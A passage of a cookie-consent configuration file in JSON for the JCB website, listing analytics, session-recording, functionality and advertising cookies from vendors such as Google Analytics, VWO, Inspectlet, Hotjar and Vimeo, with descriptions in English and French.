Web.","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"49d2d70d-6003-4406-83cd-25ca1620edc0","Name":"_vis_opt_out","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"VWO cookie. This cookie indicates that the visitor should not be made part of any campaign. Its value is 1.","thirdPartyDescription":"VWO cookie. This cookie indicates that the visitor should not be made part of any campaign. Its value is 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"9a870888-fb31-408e-b75f-3313b333a397","Name":"_ga_79B0PL6M8N","Host":"jcb.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9f-403e-7a7a-ac9d-3b2eb7d53d48","Name":"utm_category","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"452a9a55-1d4a-404a-b48c-3b32da159f6c","Name":"__insp_targlpu","Host":"jcb.com","IsSession":false,"Length":"364","description":"Ce cookie est défini par Inspectlet pour stocker des informations concernant la position de la souris, les clics, les scroLLs, et les éléments et le texte mis en surbrillance.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_targlpu","DurationType":1,"category":null,"isThirdParty":false},{"id":"45d8fc55-ef54-4901-b5f1-3db58ff006d4","Name":"_vis_opt_exp_{CAMPAIGNID}_goal_{GOALID}","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a campaign goal is triggered. This cookie, when created, will always have a value of 1.","thirdPartyDescription":"VWO cookie. This cookie is created when a campaign goal is triggered. This cookie, when created, will always have a value of 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c630553e-33ac-469b-8061-401a9960a1c7","Name":"_vis_opt_exp_{CAMPAIGNID}_combi","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a visitor is chosen for a particular variation for a test. This cookie makes sure that visitors see the same variation when they revisit the page in the future. Here the Control has a value of 1, Variation #1 has a value of 2, Variation #2 has a value of 3, and so on","thirdPartyDescription":"VWO cookie. This cookie is created when a visitor is chosen for a particular variation for a test. This cookie makes sure that visitors see the same variation when they revisit the page in the future. Here the Control has a value of 1, Variation #1 has a value of 2, Variation #2 has a value of 3, and so on","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3180a1c2-88df-4971-b9ed-42a80045a262","Name":"__insp_norec_sess","Host":"jcb.com","IsSession":false,"Length":"364","description":"Ce cookie est défini par Inspectlet et est utilisé pour enregistrer les performances du site Web et du serveur à chaque visite du site. Les données sont agrégées et analysées; par conséquent, il reste anonyme lors de l’utilisation.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_norec_sess","DurationType":1,"category":null,"isThirdParty":false},{"id":"dffed598-623c-4b69-81d3-498d577627e8","Name":"_vwo","Host":"www.jcb.com","IsSession":false,"Length":"765040","description":"VWO cookie. This cookie is a jar of all the cookies. It is currently created only for the Safari browser. In the future, it would replace all the cookies. The actual expiry of a cookie doesn’t matter as it stores the expiry of cookies set in it and keeps on expiring them.","thirdPartyDescription":"VWO cookie. This cookie is a jar of all the cookies. It is currently created only for the Safari browser. In the future, it would replace all the cookies. The actual expiry of a cookie doesn’t matter as it stores the expiry of cookies set in it and keeps on expiring them.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6238ad35-6e9c-45e9-a54d-4df8b1d0ba9b","Name":"_vwo_sn","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Ce cookie est associé au produit Visual Website Optimiser, par Wingify. L’outil aide les propriétaires de sites à mesurer les performances des différentes versions des pages Web.","thirdPartyDescription":"VWO cookie. This cookie stores session-level information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"83278a9c-bde9-41ae-8371-53f156c4ca53","Name":"_vwo_uuid_{CAMPAIGNID}","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"VWO cookie. This cookie is created for each cross-domain campaign. It generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","thirdPartyDescription":"VWO cookie. This cookie is created for each cross-domain campaign. It generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"4b069e4f-8831-48a8-bfe4-641de2a60776","Name":"_vis_opt_s","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"Ce nom de cookie est associé au produit Visual Website Optimiser, basé aux Etats-Unis Wingify. L’outil aide les propriétaires de sites à mesurer les performances des différentes versions des pages Web. Ce cookie fait la distinction entre les visiteurs nouveaux et les visiteurs de retour.","thirdPartyDescription":"VWO cookie. This cookie tracks session created for a visitor, i.e., the number of times the browser was closed and reopened. The value is >=1, followed by a pipe sign. For example, the value of 2 indicates that the visitor restarted the browser once while 3 means twice.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-60d8-7d95-9d94-68829ca885b4","Name":"utm_region","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9f-a0a5-714c-87c5-6b4edc9f7547","Name":"utm_machine_group","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"fdf9fb33-d0b0-4bc8-9533-7b67dab45492","Name":"_vis_opt_exp_{CAMPAIGNID}_exclude","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a visitor has been excluded from a Test Campaign due to the traffic percentage specifications. The value is always 1.","thirdPartyDescription":"VWO cookie. This cookie is created when a visitor has been excluded from a Test Campaign due to the traffic percentage specifications. The value is always 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"60afd4ba-0fda-4b22-908d-7f29dbbb57be","Name":"_vis_opt_test_cookie","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Ce nom de cookie est associé au produit Visual Website Optimiser, basé aux Etats-Unis Wingify. L’outil aide les propriétaires de sites à mesurer les performances des différentes versions des pages Web. Ce cookie teste si le navigateur est défini pour autoriser les cookies.","thirdPartyDescription":"VWO cookie. This cookie is created to detect if the cookies are enabled on the visitor’s browser or not. It also helps in tracking the number of browser sessions a visitor has gone through. The value of this cookie is always 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1d643bda-95f5-4d64-b062-7fe14cc22782","Name":"__insp_nv","Host":"jcb.com","IsSession":false,"Length":"364","description":"Ce cookie est défini par Inspectlet et est utilisé pour enregistrer les performances du site Web et du serveur à chaque visite du site. Les données sont agrégées et analysées; par conséquent, il reste anonyme lors de l’utilisation.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_nv","DurationType":1,"category":null,"isThirdParty":false},{"id":"9805d8b6-e85c-4ee7-9eec-86fecdb573db","Name":"__insp_slim","Host":"jcb.com","IsSession":false,"Length":"364","description":"Ce cookie est défini par Inspectlet pour stocker des informations concernant la position de la souris, les clics, les scroLLs, et les éléments et le texte mis en surbrillance.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_slim","DurationType":1,"category":null,"isThirdParty":false},{"id":"139c1233-c2de-41b4-a791-8b848aec5e3e","Name":"__insp_dct","Host":"jcb.com","IsSession":false,"Length":"364","description":"Ce cookie est défini par Inspectlet pour stocker des informations concernant la position de la souris, les clics, les parchemins et les éléments et le texte mis en surbrillance.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_dct","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-dbab-7a44-8179-920feae5ed05","Name":"utm_publication","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a5035e19-b55d-49a3-8878-9c186b24c221","Name":"_vwo_uuid_v2","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Ce nom de cookie est associé au produit Visual Website Optimiser, basé aux Etats-Unis Wingify. L’outil aide les propriétaires de sites à mesurer les performances des différentes versions des pages Web. Ce cookie garantit qu’un visiteur voit toujours la même version d’une page et est utilisé pour suivre le comportement afin de mesurer les performances des différentes versions de page.","thirdPartyDescription":"VWO cookie. Calculates unique traffic on a website.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"ac82d662-7a42-4e8c-b7dc-b9fe3f4fe71c","Name":"__insp_sid","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and contains the ID of the Inspectlet session that is being recorded.","thirdPartyDescription":"This cookie is set by Inspectlet and contains the ID of the Inspectlet session that is being recorded.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"09c706f2-15c8-43aa-864d-c52b193053d7","Name":"_vwo_referrer","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Ce cookie est associé au produit Visual Website Optimiser, par Wingify. L’outil aide les propriétaires de sites à mesurer les performances des différentes versions des pages Web.","thirdPartyDescription":"VWO cookie. This cookie stores referral info allowing VWO to identify the original Traffic source in case of the Split URL campaign.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f704b950-b34c-49ed-95bc-cb6b159c83e9","Name":"_vwo_uuid","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"Ce nom de cookie est associé au produit Visual Website Optimiser, basé aux Etats-Unis Wingify. L’outil aide les propriétaires de sites à mesurer les performances des différentes versions des pages Web. Ce cookie garantit qu’un visiteur voit toujours la même version d’une page et est utilisé pour suivre le comportement afin de mesurer les performances des différentes versions de page.","thirdPartyDescription":"VWO cookie. This cookie generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a2514cc9-d8b0-4cbc-bdbd-d54c358b18bf","Name":"_gid","Host":"jcb.com","IsSession":false,"Length":"0","description":"Ce nom de cookie est associé à Google Universal Analytics. Il semble s’agir d’un nouveau cookie et à partir du printemps 2017 aucune information n’est disponible auprès de Google.  Il semble stocker et mettre à jour une valeur unique pour chaque page visitée.","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false},{"id":"1c90e4d1-2145-46cd-8cd2-df134f4dd389","Name":"__insp_targlpt","Host":"jcb.com","IsSession":false,"Length":"364","description":"Ce cookie est défini par Inspectlet pour stocker des informations concernant la position de la souris, les clics, les scroLLs, et les éléments et le texte mis en surbrillance.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_targlpt","DurationType":1,"category":null,"isThirdParty":false},{"id":"8f6bef46-59c3-4b88-8a11-e4fd0b76e16e","Name":"_vwo_ds","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"Ce cookie est associé au produit Visual Website Optimiser, par Wingify. L’outil aide les propriétaires de sites à mesurer les performances des différentes versions des pages Web.","thirdPartyDescription":"VWO cookie. This cookie stores persistent visitor-level data for VWO Insights.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4cc7fd39-a43b-44f1-aeb0-ea5bdce4c293","Name":"_ga_QTE3QBZT95","Host":"jcb.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"eedba902-e824-4339-bf1a-ed157433b042","Name":"__insp_pad","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and includes the page number of the session recording.","thirdPartyDescription":"This cookie is set by Inspectlet and includes the page number of the session recording.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-07c9-74b2-bede-f0f8050c7830","Name":"utm_medium_type","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"ca7db752-c5ae-45cf-845b-f35894c669ba","Name":"_vis_opt_exp_{CAMPAIGNID}_combi_choose","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie stores the chosen combination. It’s a temporary cookie that gets deleted when the campaign changes are applied.","thirdPartyDescription":"VWO cookie. This cookie stores the chosen combination. It’s a temporary cookie that gets deleted when the campaign changes are applied.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"503acd8e-3cc8-4730-aa4e-f3a740d09482","Name":"_vis_opt_exp_{CAMPAIGNID}_split","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when one of the variations is chosen for the visitor, but the visitor is not yet redirected to the variation page. It exists so that VWO can verify that the variation page corresponds to the chosen variation after landing on the page. The value is >=2 (as 1 corresponds to Control and it’s not created in case the Control is chosen).","thirdPartyDescription":"VWO cookie. This cookie is created when one of the variations is chosen for the visitor, but the visitor is not yet redirected to the variation page. It exists so that VWO can verify that the variation page corresponds to the chosen variation after landing on the page. The value is >=2 (as 1 corresponds to Control and it’s not created in case the Control is chosen).","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f42fb607-206f-43ed-922d-f7a745fa6ac1","Name":"__insp_wid","Host":"jcb.com","IsSession":false,"Length":"364","description":"Ce cookie est défini par Inspectlet et est utilisé pour enregistrer les performances du site Web et du serveur à chaque visite du site. Les données sont agrégées et analysées; par conséquent, il reste anonyme lors de l’utilisation.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_wid","DurationType":1,"category":null,"isThirdParty":false},{"id":"1a2b9abd-dac6-469c-b1cb-fb49c7ec2055","Name":"_gat_gtag_xxxxxxxxxxxxxxxxxxxxxxxxxxx","Host":"jcb.com","IsSession":false,"Length":"0","description":"Google Analytics","thirdPartyDescription":"Google Analytics cookie.","patternKey":"_gat_gtag","thirdPartyKey":"Pattern|_gat_gtag","firstPartyKey":"Pattern|_gat_gtag","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"nr-data.net","DisplayName":"nr-data.net","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"bb5b278d-1307-4f42-81af-b48c69490dec","Name":"JSESSIONID","Host":"nr-data.net","IsSession":true,"Length":"0","description":"Ce domaine est contrôlé par New Relic, qui fournit une plate-forme pour surveiller les performances des applications web et mobiles.","thirdPartyDescription":"Ce domaine est contrôlé par New Relic, qui fournit une plate-forme pour surveiller les performances des applications web et mobiles.","patternKey":null,"thirdPartyKey":"Cookie|nr-data.net","firstPartyKey":"CookieJSESSIONID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"stackadapt.com","DisplayName":"stackadapt.com","HostId":"H58","Description":"","PrivacyPolicy":"","Cookies":[{"id":"95b440e5-a328-4c2d-90d9-af988a38b590","Name":"_ga_7S619565MN","Host":"stackadapt.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d0686f0a-2fc8-4119-bae8-c8ae6acbf4bc","Name":"_ga_747Y6E5M7P","Host":"stackadapt.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ce5c088a-e2e0-43c9-8fbf-e0bd5a6c4b82","Name":"_ce.s","Host":"stackadapt.com","IsSession":false,"Length":"364","description":"Crazy Egg cookie; Tracks a recording visitor session unique ID, tracking host and start time","thirdPartyDescription":"Crazy Egg cookie; Tracks a recording visitor session unique ID, tracking host and start time","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"47db2e2c-374a-4c7c-9c32-07512fe3b865","Name":"_ga","Host":"onesignal.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","thirdPartyDescription":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c7648344-0656-47e5-bdde-1e58509589ea","Name":"_hjSession_1261032","Host":"onesignal.com","IsSession":false,"Length":"0","description":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","thirdPartyDescription":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9f555cd7-cc7d-4d7c-bf90-22ddb8896ee0","Name":"_hjFirstSeen","Host":"onesignal.com","IsSession":false,"Length":"0","description":"Identifies a new user's first session on a website, indicating whether or not Hotjar's seeing this user for the first time.","thirdPartyDescription":"Identifies a new user's first session on a website, indicating whether or not Hotjar's seeing this user for the first time.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4f96eca0-6a3f-425f-b9c3-327fa1304704","Name":"_hjAbsoluteSessionInProgress","Host":"onesignal.com","IsSession":false,"Length":"0","description":"This cookie is used by HotJar to detect the first pageview session of a user. This is a True/False flag set by the cookie.","thirdPartyDescription":"This cookie is used by HotJar to detect the first pageview session of a user. This is a True/False flag set by the cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0fe80eeb-d024-48eb-b614-48fd5fba01cc","Name":"_hjSessionUser_1261032","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"10e1af85-8146-4099-9b0c-8b9b5ddbb7a8","Name":"_gid","Host":"onesignal.com","IsSession":false,"Length":"1","description":"This cookie name is associated with Google Universal Analytics to store and count pageviews.","thirdPartyDescription":"This cookie name is associated with Google Universal Analytics to store and count pageviews.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f30a20c0-659a-4213-88fc-978d5e701aed","Name":"_ga_Z6LSTXWLPN","Host":"onesignal.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B094BAEF-9716-4C4B-B3CB-0AED6ACD74AB","CustomGroupId":"C0002","GroupId":"5bd455b6-e14e-4ce7-b9b8-8e69f69ab525","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"3","OptanonGroupId":"C0003","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Ces cookies permettent d’améliorer et de personnaliser les fonctionnalités du site Web. Ils peuvent être activés par nos équipes, ou par des tiers dont les services sont utilisés sur les pages de notre site Web. Si vous n'acceptez pas ces cookies, une partie ou la totalité de ces services risquent de ne pas fonctionner correctement.","GroupDescriptionOTT":"Ces cookies permettent d’améliorer et de personnaliser les fonctionnalités du site Web. Ils peuvent être activés par nos équipes, ou par des tiers dont les services sont utilisés sur les pages de notre site Web. Si vous n'acceptez pas ces cookies, une partie ou la totalité de ces services risquent de ne pas fonctionner correctement.","GroupNameMobile":"Cookies de fonctionnalité","GroupNameOTT":"Cookies de fonctionnalité","GroupName":"Cookies de fonctionnalité","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"132a2d0a-2d83-4e74-9c92-22e0fe37583d","Name":"_sp_root_domain_test_","Host":"jcb.com","IsSession":true,"Length":"0","description":"simplybusiness.co.uk","thirdPartyDescription":"simplybusiness.co.uk","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false},{"id":"0190bfa2-ed62-7b9c-b1a9-d44021d59200","Name":"player_clearance","Host":"player.vimeo.com","IsSession":false,"Length":"6","description":"Vimeo cookie used for bot prevention.","thirdPartyDescription":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|player.vimeo.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"874600f2-1a24-4b3c-ae68-6e6bc6553579","Name":"__cf_bm","Host":"onesignal.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","thirdPartyDescription":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"vimeo.com","DisplayName":"vimeo.com","HostId":"H29","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f9aa3b1e-f06e-47ea-971d-0144e5acfe6a","Name":"__cf_bm","Host":"vimeo.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","thirdPartyDescription":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false},{"id":"4628d109-3ca4-4948-b71a-48ef10fb1cbc","Name":"vuid","Host":"vimeo.com","IsSession":false,"Length":"399","description":"Ce domaine appartient à Vimeo. L’activité principale est : L’hébergement/partage vidéo","thirdPartyDescription":"Ce domaine appartient à Vimeo. L’activité principale est : L’hébergement/partage vidéo","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":"Cookievuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"c1ecb311-1a68-4c56-a62a-bc986ae9a0a3","Name":"player","Host":"vimeo.com","IsSession":false,"Length":"364","description":"Ce domaine appartient à Vimeo. L’activité principale est : L’hébergement/partage vidéo","thirdPartyDescription":"Ce domaine appartient à Vimeo. L’activité principale est : L’hébergement/partage vidéo","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"5F5C1B89-050C-4F31-8CA9-305E192BE272","CustomGroupId":"C0003","GroupId":"ca6038a1-729b-4b1f-99e7-31d0ed07ce05","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"4","OptanonGroupId":"C0004","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Ces cookies peuvent être mis en place au sein de notre site Web par nos partenaires publicitaires. Ils peuvent être utilisés par ces sociétés pour établir un profil de vos intérêts et vous proposer des publicités pertinentes sur d'autres sites Web. Ils ne stockent pas directement des données personnelles, mais sont basés sur l'identification unique de votre navigateur et de votre appareil Internet. Si vous n'autorisez pas ces cookies, votre publicité sera moins ciblée.","GroupDescriptionOTT":"Ces cookies peuvent être mis en place au sein de notre site Web par nos partenaires publicitaires. Ils peuvent être utilisés par ces sociétés pour établir un profil de vos intérêts et vous proposer des publicités pertinentes sur d'autres sites Web. Ils ne stockent pas directement des données personnelles, mais sont basés sur l'identification unique de votre navigateur et de votre appareil Internet. Si vous n'autorisez pas ces cookies, votre publicité sera moins ciblée.","GroupNameMobile":"Cookies pour une publicité ciblée","GroupNameOTT":"Cookies pour une publicité ciblée","GroupName":"Cookies pour une publicité ciblée","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"a9e9e797-2752-4d9c-800b-04d9efcbe00f","Name":"_uetsid","Host":"jcb.com","IsSession":false,"Length":"1","description":"Ce cookie est utilisé par Bing pour déterminer quelles annonces doivent être diffusées qui peuvent être pertinentes pour l’utilisateur final parcourant le site.","thirdPartyDescription":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site. 